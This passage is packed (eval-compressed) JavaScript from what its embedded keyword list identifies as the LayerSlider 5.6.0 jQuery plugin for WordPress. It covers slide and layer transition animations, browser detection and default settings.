t,e,i,a=14.1h;1c(0==a)21!1;23(;--a;)t=1B.26(1B.2g()*(a+1)),e=14[a],i=14[t],14[a]=i,14[t]=e;21 14};23(18 y=0;h*c>y;y++)v.7R(y);2s(i.3Y.e2){1i"5K":v.5K();1p;1i"aZ-7N":v=r(c,h,"7N");1p;1i"aZ-5K":v=r(c,h,"5K");1p;1i"2g":v.bq()}18 b=l.g.1I.17(".12-bg"),w=l.g.1t.17(".12-bg");1c(0==b.1h&&0==w.1h&&(e="2d",i=t.4P(!0,{},l.t.e7[0]),i.1z.2t=1,i.3Y.1N=0),"3d"==e){l.g.3k=(h*c-1)*i.3Y.1N;18 L=0;i.2K&&i.2K.2t&&(L+=i.2K.2t),i.2a&&i.2a.2t&&(L+=i.2a.2t),i.2v&&i.2v.2t&&(L+=i.2v.2t),l.g.3k+=L;18 I=0;i.2K&&i.2K.1N&&(I+=i.2K.1N),i.2a&&i.2a.1N&&(I+=i.2a.1N),i.2v&&i.2v.1N&&(I+=i.2v.1N),l.g.3k+=I}1w l.g.3k=(h*c-1)*i.3Y.1N+i.1z.2t,l.g.5W=t("<1k>").1l("12-e8").1A(l.g.2y),l.g.8X=t("<1k>").1l("12-ef").1A(l.g.2y);23(18 k=l.g.2l,O=0;h*c>O;O++){18 C,W,X=O%h==0?p:0,Y=O>(c-1)*h-1?m:0,H=t("<1k>").1l("12-1v-3Y").19({1a:1B.26(u)+X,1d:1B.26(f)+Y}).1A(l.g.2y);1c("3d"==e){H.1l("12-3d-2b");18 P,M=1B.26(u)+X,N=1B.26(f)+Y;P="b6"==i.2a.5E?1B.47(i.2a.1z.3f)>90&&"aX"!=i.3Y.aY?1B.26(M/7)+X:M:1B.47(i.2a.1z.2U)>90&&"aX"!=i.3Y.aY?1B.26(N/7)+Y:N;18 B=M/2,R=N/2,A=P/2,z=16(e,i,a,s,o,r,n,d,l){t("<1k>").1l(e).19({1a:a,1d:s,"-o-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-ed-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-ec-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-6I-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)",3V:"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)"}).1A(i)};z("12-3d-3D",H,0,0,0,0,-A,0,0);"e9"==i.2a.5E&&1B.47(i.2a.1z.2U)>90?z("12-3d-5A",H.17(".12-3d-3D"),M,N,-B,-R,-A,6X,0):z("12-3d-5A",H.17(".12-3d-3D"),M,N,-B,-R,-A,0,6X),z("12-3d-1m",H.17(".12-3d-3D"),M,P,-B,R-A,0,-90,0),z("12-3d-1n",H.17(".12-3d-3D"),M,P,-B,-R-A,0,90,0),z("12-3d-b7",H.17(".12-3d-3D"),M,N,-B,-R,A,0,0),z("12-3d-1j",H.17(".12-3d-3D"),P,N,-B-A,-R,0,0,-90),z("12-3d-1G",H.17(".12-3d-3D"),P,N,B-A,-R,0,0,90),C=H.17(".12-3d-b7"),W=H.17("b6"==i.2a.5E?1B.47(i.2a.1z.3f)>90?".12-3d-5A":".12-3d-1j, .12-3d-1G":1B.47(i.2a.1z.2U)>90?".12-3d-5A":".12-3d-1n, .12-3d-1m");18 D=v[O]*i.3Y.1N,U=l.g.2y.17(".12-3d-2b:eq("+O+") .12-3d-3D"),F=1E b5;i.2K&&i.2K.1z?(i.2K.1z.1N=i.2K.1z.1N?(i.2K.1z.1N+D)/1R:D/1R,F.2p(U[0],i.2K.2t/1R,s(i.2K.1z,i.2K.4A))):i.2a.1z.1N=i.2a.1z.1N?(i.2a.1z.1N+D)/1R:D/1R,F.2p(U[0],i.2a.2t/1R,s(i.2a.1z,i.2a.4A)),i.2v&&(i.2v.1z||(i.2v.1z={}),F.2p(U[0],i.2v.2t/1R,s(i.2v.1z,i.2v.4A,"2v")))}1w{18 q=3h=2T=2V="1W",j=6s=1;1c("2g"==i.1z.5E)18 V=["1n","1m","1G","1j"],Q=V[1B.26(1B.2g()*V.1h)];1w 18 Q=i.1z.5E;1c(-1!=i.6B.28().1f("9Q")&&O%2==0&&(k="1S"==k?"1Y":"1S"),"1S"==k)2s(Q){1i"1n":Q="1m";1p;1i"1m":Q="1n";1p;1i"1j":Q="1G";1p;1i"1G":Q="1j";1p;1i"7H":Q="8h";1p;1i"7I":Q="7J";1p;1i"7J":Q="7I";1p;1i"8h":Q="7H"}2s(Q){1i"1n":q=2T=-H.1d(),3h=2V=0;1p;1i"1m":q=2T=H.1d(),3h=2V=0;1p;1i"1j":q=2T=0,3h=2V=-H.1a();1p;1i"1G":q=2T=0,3h=2V=H.1a();1p;1i"7H":q=H.1d(),2T=0,3h=H.1a(),2V=0;1p;1i"7I":q=H.1d(),2T=0,3h=-H.1a(),2V=0;1p;1i"7J":q=-H.1d(),2T=0,3h=H.1a(),2V=0;1p;1i"8h":q=-H.1d(),2T=0,3h=-H.1a(),2V=0}2s(l.g.5l=i.1z.5N?i.1z.5N:1,1==d&&1!=l.g.5l&&(q/=2,2T/=2,3h/=2,2V/=2),i.1z.4s){1i"3m":q=2T=3h=2V=0,j=0,6s=1;1p;1i"eT":j=0,6s=1,1==l.g.5l&&(2T=2V=0)}1c(H.19((i.1z.3o||i.1z.2U||i.1z.3f||1!=l.g.5l)&&!l.g.2u&&"1q"!=i.1z.4s?{4C:"2R"}:{4C:"2F"}),l.g.5W.19(1==d?{4C:"2R"}:{4C:"2F"}),1==g||"1q"==i.1z.4s||1==d){18 E=H.1A(l.g.5W),G=H.91().1A(l.g.8X);C=t("<1k>").1l("12-f0").1A(E)}1w 18 G=H.1A(l.g.8X);W=t("<1k>").1l("12-eZ").1A(G).19({1n:-q,1j:-3h,f3:"2i",3i:j});18 Z=v[O]*i.3Y.1N,5j=i.1z.3o?i.1z.3o:0,J=i.1z.2U?i.1z.2U:0,$=i.1z.3f?i.1z.3f:0;1c("1S"==k&&(5j=-5j,J=-J,$=-$),3g.6j(W[0],i.1z.2t/1R,{30:5j,4H:J,4V:$,5N:l.g.5l},{1N:Z/1R,1n:0,1j:0,3i:6s,30:0,4H:0,4V:0,5N:1,3Z:a(i.1z.4A)}),1==g&&(w.1h<1||w.1h>0&&(-1!=w.1g("1e").28().1f("4T")||w.1a()<l.g.1y()||w.1d()<l.g.1F()))&&3g.2p(C[0],i.1z.2t/1R,{1N:Z/1R,3i:0,3Z:a(i.1z.4A)}),("1q"==i.1z.4s||1==d)&&-1==i.6B.28().1f("9Q")){18 K=0;0!=5j&&(K=-5j),3g.2p(C[0],i.1z.2t/1R,{1N:Z/1R,1n:2T,1j:2V,30:K,5N:l.g.5l,3i:j,3Z:a(i.1z.4A)})}}b.1h&&("3d"==e||"2d"==e&&(1==g||"1q"==i.1z.4s||1==d)?C.4i(t("<24>").1g("1e",b.1g("1e")).19({1a:b[0].1M.1a,1d:b[0].1M.1d,3O:38(b.19("49-1j"))-38(H.3x().1j),4b:38(b.19("49-1n"))-38(H.3x().1n)})):0==l.g.5W.31().1h&&l.g.5W.4i(t("<24>").1g("1e",b.1g("1e")).19({1a:b[0].1M.1a,1d:b[0].1M.1d,3O:38(b.19("49-1j")),4b:38(b.19("49-1n"))}))),w.1h&&W.4i(t("<24>").1g("1e",w.1g("1e")).19({1a:w[0].1M.1a,1d:w[0].1M.1d,3O:38(w.19("49-1j"))-38(H.3x().1j),4b:38(w.19("49-1n"))-38(H.3x().1n)}))}18 6E=l.g.1I,ee=l.g.1t;2f(16(){6E.17(".12-bg").19({29:"2F"})},50),ee.17(".12-bg").19({29:"2F"}),l.g.2y.2e("12-4C-2F"),S(n),0===n&&(n=10),2f(16(){6E.19({1a:0})},n);18 8k=1b(ee.11("6w"))?1b(ee.11("6w")):0,ae=l.g.3k+8k>0?l.g.3k+8k:0;2f(16(){1==l.g.2h&&(l.g.2y.5P(),6E.2e("12-1X"),l.3z(ee,16(){l.g.2h=!1})),T(),(ee.17(".12-bg").1h<1||ee.17(".12-bg").1h>0&&-1!=ee.17(".12-bg").1g("1e").28().1f("4T"))&&l.g.2y.1N(8c).3H(2E,16(){t(14).5P().ab()}),ee.19({1a:l.g.1y(),1d:l.g.1F()})},ae),l.g.3k<2E&&(l.g.3k=1R),2f(16(){l.g.2y.1l("12-4C-2F"),ee.17(".12-bg").1h?(ee.17(".12-bg").19({1J:"1P",29:"2R"}),l.g.2u?(ee.17(".12-bg").19("1J","2i"),2f(16(){x()},4u)):ee.17(".12-bg").2A(4u,16(){x()})):x()},l.g.3k)},W=16(){l.g.1t.17(\' > *[1s*="12-l"]\').1K(16(){t(14).19({29:"2F"})}),l.g.8H=t(e).4f().1n,t(1V).3W(16(){2f(16(){l.g.8H=t(e).4f().1n},20)});18 i=16(){t(1V).eD()+t(1V).1d()-l.g.1F()/2>l.g.8H&&(l.g.7l=!0,l.g.8e===!0&&(l.o.4x=!0,l.27()),T())};t(1V).eE(16(){l.g.7l||i()}),i()},X=(l.g.1t.11("4Z")||l.g.1t.11("5X"))&&l.t||(l.g.1t.11("5Y")||l.g.1t.11("5Z"))&&l.ct?"1E":"5s";1c(l.g.1t.11("2w")||l.5y(l.g.1t),"1E"===l.g.1t.11("2w")&&(X="1E"),l.o.92&&(X="aj"),l.o.4F&&!l.g.7l){1c(1==l.g.2B){18 f=0;l.o.8f(l.g)}1w{18 Y=1b(l.g.1t.11("6w"))?1b(l.g.1t.11("6w")):0,H="1E"==X?0:p;l.g.al=2f(16(){x()},H+1B.47(Y))}l.g.3k=!0,l.o.8Z===!0?W():(l.g.7l=!0,T()),l.g.1t.19({1a:l.g.1y(),1d:l.g.1F()}),l.g.2u||l.g.1t.17(".12-bg").19({1J:"1P"}).2A(l.o.8g),l.g.4v=!1}1w 2s(X){1i"5s":l.g.3k=!1,l.g.2y&&l.g.2y.5P(),w(),S(),L(),T();1p;1i"1E":"2z"!=1O 5O?k():I();1p;1i"aj":C(l.o.92.4s,l.o.92.eN)}},l.5y=16(t){18 e=!t.11("12")&&(t.11("12")||t.11("5R")||t.11("3B")||t.11("5v")||t.11("54")||t.11("5S")||t.11("61")||t.11("4J")||t.11("4S")||t.11("62")||t.11("4B")||t.11("7C")||t.11("5u")||t.11("7A")||t.11("5x"))?"5s":"1E";t.11("2w",e)},l.7y=16(t){t.11("2w")||l.5y(t),t.2e("12-8a");18 e=l.g.1I;"1S"!=l.g.2l&&l.g.1t&&(e=l.g.1t);18 i,s,o=e.11("3B")?e.11("3B"):l.o.7T,r=l.g.82[l.g.2l][o],n=t.11("3B")?t.11("3B"):r;2s(n){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1m":s=l.g.1F(),i=0;1p;1i"3m":s=0,i=0}1c("1E"===t.11("2w"))18 d="1E";1w 18 d=t.11("5v")?t.11("5v"):!1;2s(d){1i"1j":i=l.g.1y(),s=0;1p;1i"1G":i=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),i=0;1p;1i"1m":s=-l.g.1F(),i=0;1p;1i"3m":s=0,i=0;1p;1i"1E":i=t.11("34")?"1j"===t.11("34")?l.g.1y():"1G"===t.11("34")?-l.g.1y():-1b(t.11("34")):-l.1v.7v,s=t.11("33")?"1n"===t.11("33")?l.g.1F():"1m"===t.11("33")?-l.g.1F():-1b(t.11("33")):-l.1v.7M}18 g=5h=5k=4k=5q=55=32=3a="1P";g=t.11("5x")?t.11("5x"):l.1v.8u,5h=t.11("7f")?t.11("7f"):l.1v.8v,5k=t.11("7e")?t.11("7e"):l.1v.8x,4k=t.11("5u")?t.11("5u"):l.1v.8w,5q=t.11("7a")?t.11("7a"):l.1v.8z,55=t.11("79")?t.11("79"):l.1v.8J,1===4k?(32=t.11("7b")?t.11("7b"):l.1v.8P,3a=t.11("7d")?t.11("7d"):l.1v.8p):32=3a=4k;23(18 h=t.11("7p")?t.11("7p").1L(" "):l.1v.8A,c=0;c<h.1h;c++)-1===h[c].1f("%")&&-1!==h[c].1f("1j")&&-1!==h[c].1f("1G")&&-1!==h[c].1f("1n")&&-1!==h[c].1f("1m")&&(h[c]=""+1b(h[c])*l.g.1x+"1C");18 u=h.86(" "),f=t.11("7o")?t.11("7o"):l.1v.8V,p=1b(t.19("1j")),m=1b(t.19("1n")),v=1b(t.1g("1s").1L("12-l")[1]),y=t.3A()>t.3s()?t.3A():t.3s(),b=0===1b(g)?t.3A():y,w=0===1b(g)?t.3s():y;1c(-1===v&&"1E"!==d||"1j"===t.11("34")||"1G"===t.11("34")?0>i?i=-(l.g.1y()-p+(32/2-.5)*b+1D):i>0&&(i=p+(32/2+.5)*b+1D):i*=l.g.1x,-1===v&&"1E"!==d||"1n"===t.11("33")||"1m"===t.11("33")?0>s?s=-(l.g.1F()-m+(3a/2-.5)*w+1D):s>0&&(s=m+(3a/2+.5)*w+1D):s*=l.g.1x,-1===v||"1E"===d)18 x=1;1w 18 S=l.g.1I.11("6L")?1b(l.g.1I.11("6L")):l.o.7S,x=v*S;1c("1E"===t.11("2w"))18 L=l.1v.4N,T=l.1v.4R;1w 18 L=l.o.4N,T=l.o.4R;18 I=t.11("4J")?1b(t.11("4J")):L;0===I&&(I=1);18 k=t.11("4B")?t.11("4B"):T,O={29:"2F"},C={30:g,4H:5h,4V:5k,6p:5q,7q:55,5p:32,5m:3a,x:-i*x,y:-s*x,3Z:a(k),87:16(){t.19(O)}};("3m"==d||!d&&"3m"==n||"89"!==t.11("9V")&&"1E"===t.11("2w"))&&(C.3i=0,O.3i=t.11("7j")),3g.7Q(t[0],{7E:f,7P:u}),3g.2p(t[0],I/1R,C)},l.3W()},a=16(t){18 e;1c(-1!==t.28().1f("a5")||-1!==t.28().1f("93"))e=8S.95;1w 1c(-1!==t.28().1f("8m")){18 i=t.28().1L("8m")[1];e=1V[i.8B(0).8M()+i.8N(1)].a3}1w 1c(-1!==t.28().1f("8D")){18 i=t.28().1L("8D")[1];e=1V[i.8B(0).8M()+i.8N(1)].a2}1w 1c(-1!==t.28().1f("8C")){18 i=t.28().1L("8C")[1];e=1V[i.8B(0).8M()+i.8N(1)].a0}21 e},s=16(t,e,i,s){1c("2z"==1O e)18 e="db";18 o={};21 t.3o!==s&&(o.30=t.3o),t.3f!==s&&(o.4V=t.3f),t.2U!==s&&(o.4H=t.2U),"2v"===i?o.5p=o.5m=o.a1=1:t.4E!==s&&(o.5p=o.5m=o.a1=t.4E),t.1N&&(o.1N="2v"===i?t.1N/1R:t.1N),o.3Z=a(e),o},o=16(e){18 i=t("<1k>"),a=!1,s=!1,o=["dg","dh","dm","dn","dl"];3V=["dk","di","dj","d8","d7"];23(18 r=o.1h-1;r>=0;r--)a=a?a:aJ 0!=i[0].1M[o[r]];23(18 r=3V.1h-1;r>=0;r--)i.19("3V-1M","aM-3d"),s=s?s:"aM-3d"==i[0].1M[3V[r]];21 a&&aJ 0!=i[0].1M[o[4]]&&(i.1g("66","12-cX").1A(e),a=3===i[0].cU&&9===i[0].cR,i.65()),a&&s},r=16(t,e,i){18 a=[];1c("7N"==i)23(18 s=0;t>s;s++)23(18 o=0;e>o;o++)a.7R(s+o*t);1w 23(18 s=t-1;s>-1;s--)23(18 o=e-1;o>-1;o--)a.7R(s+o*t);21 a},n=16(t){18 e=0;23(18 i 3M t)t.d6(i)&&++e;21 e},d=16(){aw=16(t){t=t.28();18 e=/(au)[ \\/]([\\w.]+)/.6c(t)||/(6I)[ \\/]([\\w.]+)/.6c(t)||/(d4)(?:.*3F|)[ \\/]([\\w.]+)/.6c(t)||/(aC) ([\\w.]+)/.6c(t)||t.1f("aQ")<0&&/(d3)(?:.*? d0:([\\w.]+)|)/.6c(t)||[];21{7X:e[1]||"",3F:e[2]||"0"}};18 t=aw(43.3X),e={};21 t.7X&&(e[t.7X]=!0,e.3F=t.3F),e.au?e.6I=!0:e.6I&&(e.dp=!0),e};i.6M={3F:"5.6.0",6N:16(){21 43.3X.3E(/dN/i)||43.3X.3E(/dM/i)||43.3X.3E(/dJ/i)||43.3X.3E(/dK/i)||43.3X.3E(/dL/i)||43.3X.3E(/dQ/i)||43.3X.3E(/dR dW/i)?!0:!1},dX:16(t){21"1W"==t.19("2c-1m")||"1P"==t.19("2c-1m")||0==t.19("2c-1m")||"dV"==t.19("2c-1m")?!0:!1},2u:d().aC&&d().3F<9?!0:!1,8e:!1,2S:!1,4c:!1,2D:!1,2M:!1,2B:6W,2l:"1Y",4a:6W,1y:6W,1F:6W,dT:0,82:{1S:{1j:"1G",1G:"1j",1n:"1m",1m:"1n"},1Y:{1j:"1j",1G:"1G",1n:"1n",1m:"1m"}},v:{d:4u,8n:8d,6C:4u}},i.aA={az:80,aB:0,6d:1R,6b:0,63:"6T",2A:!0,aE:0,aD:0,ay:0,ax:1,ar:1,av:1,aP:0,aR:0,aS:["50%","50%","0"],aU:4u,7v:-80,7M:0,4N:aH,dx:0,4R:"6T",3H:!0,8u:0,8v:0,8x:0,8w:1,8P:1,8p:1,8z:0,8J:0,8A:["50%","50%","0"],8V:4u},i.9S={6u:9b},i.9R={9U:!0,40:0,7k:0,7U:!1,4Y:"",4x:!0,8Z:!0,a6:!0,2Q:1,4F:!0,8g:8c,4l:0,7n:!0,7W:!1,7m:!1,3t:"dr",3N:"/5w/ds/",96:"8y",7c:!1,8L:!0,7h:!0,6x:!0,ag:!0,af:!0,a9:!0,6t:!1,a8:!1,aa:!0,3l:"1T",6y:"60%",8o:1D,5V:60,8r:35,8t:1D,5z:!0,2C:"1W",ac:"dz.dF",42:!0,4K:!0,1u:!1,bz:"1j: -bx; 1n: -bx;",8j:!1,bp:"dG",b0:!0,bk:!0,7V:!1,bm:0,bn:dD,dA:"",9j:16(){},9p:16(){},9q:16(){},9F:16(){},9N:16(){},8f:16(){},70:16(){},6n:16(){},6u:9b,7T:"1G",9l:.45,7S:.45,6d:1R,4N:1R,63:"6T",4R:"6T",6b:0,6O:0}}(3J);',62,936,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||function|find|var|css|width|parseInt|if|height|src|indexOf|attr|length|case|left|div|addClass|bottom|top|nav|break|slide|stop|class|nextLayer|yourLogo|lt|else|ratio|sliderWidth|transition|appendTo|Math|px|100|new|sliderHeight|right|thumbnail|curLayer|display|each|split|style|delay|typeof|none|parent|1e3|prev|hover|iframe|window|auto|active|next|curLayerIndex||return|the|for|img||floor|start|toLowerCase|visibility|animation|container|padding||removeClass|setTimeout|random|resize|block|hasClass|static|prevNext|replace|sliderOriginalWidth|clearTimeout|to|video|click|switch|duration|ie78|after|transitiontype|originalAutoSlideshow|ltContainer|undefined|fadeIn|layersNum|autoPauseSlideshow|autoSlideshow|300|hidden|image|href|wrapper|cttl|before|not|isAnimating|LayerSlider|originalWidth|originalHeight|firstSlide|visible|paused|T2|rotateX|L2|fullwidth|circleTimer|init|wp|rotation|children|curSubScaleX|offsetyout|offsetxout||layerSlider||parseFloat||curSubScaleY|bottomWrapper|videopreview||of|rotateY|TweenLite|L1|opacity|loaded|totalDuration|thumbnailNavigation|fade|closest|rotate|youtube|curSlideTime|barTimer|outerHeight|skin|is|preloaded|background|position|preventDefault|makeResponsive|outerWidth|slidedirection|tr|box|match|version|layer|fadeOut|sliderOriginalHeight|jQuery|com|deg|in|skinsPath|marginLeft|param|thumbsWrapper|pausedSlideTime|vimeo|error|number|transform|load|userAgent|tile|ease|responsiveUnder|on|imgPreload|navigator|index||tn|abs|responsiveMode|margin|slideTimer|marginTop|pausedByVideo|originalLeft|thumb|offset|forcehide|html|append|nextLoop|curSubScale|loops|location|originalTop|rows|cols|border|inner|type|startSlideTime|500|isLoading|showUntilTimer|autoStart|shadow|animate|easing|easingout|overflow|always|scale3d|animateFirstSlide|autoplay|rotationX|slidebuttons|durationout|lazyLoad|Please|media|durationOut|like|extend|or|easingOut|showuntil|png|change|rotationY|all|your|prependTo|transition3d||shadowImg|thumbnails|touches|delayin|curSubSkewY|nextSubScaleY|nextSubScaleX|body|youtu|document|fisrtSlide|offsetyin|originalSlide|rel|vpcontainer|offsetxin|curSubRotateX|and|_|curSubRotateY|scale2D|scaleY|videoSrc|Date|scaleX|curSubSkewX|getTime|old|http|scaleout|slideoutdirection|layerslider|rotateout|transitionType|autoPlayVideos|back|0deg|nextLayerIndex|trim|direction|rotateZ|translate3d|timer|add|string|reverse|it|WordPress|scale|LSCustomTransition|empty|originalRight|slidedelay|delayout|originalBottom|touchEndX|tnHeight|curTiles|transition2d|customtransition3d|customtransition2d||durationin|easingin|easingIn|li|remove|id|url|player|removeAttr|pause|delayIn|exec|durationIn|span|originalBorderRight|originalBorderLeft|layerMarginTop|originalBorderTop|fromTo|curLayerTop|nextLayerLeft|console|cbNext|parallaxlevel|skewX|nextLayerTop|layerMarginLeft|O2|hoverBottomNav|slideDelay|fadeTo|timeshift|navButtons|tnContainerWidth|nothumb|script|name|fi|ontouchstart|te|showShadow|nIt|slider|webkit|used|images|parallaxout|global|isMobile|delayOut|nextSubScale|audio|currentTime|play|easeInOutQuint|html5|helper|null|180|URL|seems|cbPrev|pointing|check|URLs|cannot|clicked|wrong|touchStartX|originalBorderBottom|skewyout|skewxout|scalexout|globalBGImage|scaleyout|rotateyout|rotatexout|link|navStartStop|ytplayer|originalOpacity|layersContainer|firstSlideAnimated|randomSlideshow|forceLoopNum|perspectiveout|transformoriginout|skewY|bind|kmGS|originalPaddingLeft|originalPaddingRight|offsetXOut|linkto|resizeSlider|sublayerShowUntil|resizeYourLogo|rotatein|appendtooriginal|scalein|150|transformPerspective|nextLayerHeight|originalPaddingTop|topleft|topright|bottomleft|resizeShadow|nextLayerRight|offsetYOut|forward|nextLayerBottom|transformOrigin|set|push|parallaxOut|slideDirection|fullScreen|hideOnMobile|twoWaySlideshow|browser|last|nextSubRotateY||nextSubRotateX|slideDirections|kill|nextSubSkewX|videoTimer|join|onComplete|forceHideControls|false|videohack|nextSubSkewY|350|750|originalAutoStart|cbAnimStop|sliderFadeInDuration|bottomright|head|yourLogoLink|ie|numYouTubeCurSlide|easeinout|fo|tnWidth|scaleYOut|nextLayerWidth|tnActiveOpacity|pageX|tnInactiveOpacity|rotateOut|rotateXOut|scaleOut|rotateYOut|transparent|skewXOut|transformOriginOut|charAt|easein|easeout|oT|oR|oB|sliderTop|bottomNavSizeHelper|skewYOut|text|navPrevNext|toUpperCase|slice|changeThumb|scaleXOut|content|curLayerBottom|Linear|scrollThumb|sublayerContainer|perspectiveOut|250|nextTiles|originalPaddingBottom|startInViewport||clone|slideTransition|linear|defaults|easeNone|globalBGColor|dequeue|curLayerRight|resizeThumb|stopLayer|4e3|animating|playvideo|wmode|layerSliderCustomTransitions|cbTimeLineStart|videoDuration|initialized|cbInit|borderRightWidth|parallaxIn|borderLeftWidth|layerSliderTransitions|opaque|cbStart|cbStop|showSlider|originalLineHeight|lsShowNotice|shadowBtmMod|originalFontSize|oldjquery|gi|sliderOriginalWidthRU|line|playVideo|font|alert|Play|file|cbPause|size|target|borderTopWidth|substring|off|appendToOriginal|alt|cbAnimStart|lastIndexOf|borderBottomWidth|mirror|options|slideTransitions|above|responsive|fadeout|norotate|library|looks|It|easeIn|scaleZ|easeOut|easeInOut|issue|swing|pauseOnHover|which|showBarTimer|hoverPrevNext|showCircleTimer|show|youtubePreview|createStyleSheet||touchNav|keybNav|originalEvent|rotatexin|forced|update|t5|clientX||mousemove|sides|hash|scaleXIn|hider||chrome|scaleYIn|uaMatch|scaleIn|rotateYIn|offsetXIn|layerTransitions|offsetYIn|msie|rotateXIn|rotateIn|half|loading|400|firstLayer|void|strong|relative|preserve|pageY|parallaxStartY|skewXIn|compatible|skewYIn|transformOriginIn|parallaxStartX|perspectiveIn|absolute|plugin|large|depth|col|optimizeForMobile|default|object|jquery|meta|TimelineLite|horizontal|front|fn|from|custom2d|scalexin|scaleyin|skewyin||skewxin||rotateyin|transformoriginin|perspectivein|optimizeForIE78|custom3d|hideUnder|hideOver|parallaxin|yourLogoTarget|randomize|t1|2e3|disabled|t2|t3|t4|10px||yourLogoStyle|ieEasing|st|forcestop|vi|yourlogo|center|textDecoration|cursor|deeplink|wrapAll|embed|wpVersion|onYouTubeIframeAPIReady|circle|bar|bounce|bock|pointer|insertAfter|onReady|events|Player|onStateChange|enabled|enablejsapi|insertBefore|animateFirstLayer|YT|lswpVersion|zIndex|resume|onReverseComplete|outline|www|iframe_api|gpuhack|orientationchange|round|elastic|Cubic|cubic|Quart|quint|Quint|sideleft|sideright|touchscroll|quart|Quad|quad|keydown|Bounce|touchstart|touchmove|stylesheet||below|restart|sine|Sine|backgroundColor|important|blank|Circ|backgroundImage|Elastic|indicator|enableCSS3|gif|mouseenter|queue|mouseleave|expo|touchend|Expo|javascript|circ|Back|can|offsetLeft|Troubleshooting|within|offsetHeight|Advanced|Settings|test3d|option|includes|rv|Put|enable|mozilla|opera|JS|hasOwnProperty|WebkitTransformStyle|MozTransformStyle|are|you|easeInOutQuart|using|requires|newer|least|perspective|OPerspective|OTransformStyle|msTransformStyle|transformStyle|WebkitPerspective|msPerspective|MozPerspective||safari|page|v5|skins|loads|extra|copy|causing|showUntil|theme|maxresdefault|staticImage|that|multiple|1e6|another|jpg|_self|problems|sliders|iPhone|iPad|iPod|webOS|Android|main|area|BlackBerry|Windows|navigate|numYouTubeCurslide|admin|0px|Phone|isHideOn3D|stopVideo|higher|crossfad|forceStop|sequence|carousel|specified|fadein|custom|t2d|curtiles|vertical|defaultInitData|userInitData|moz|ms||nexttiles|redraw|prevLayerIndex|filter|json|callback||thumbnail_large|v2|api|seekTo||getJSON|640|ended|changeTimer|layerMarginRight|layerMarginBottom|600|log|450|Trident|Important|title|scrollTop|scroll|support|kreaturamedia|wordpress|faq|IE|browsers|Updater|use|obj|because|older|with|entry|group|mixed|about|updating|clicking|exclam|here|nexttile|curtile|more|You|dispay|originalMarkup|read'.split('|'),0,{}));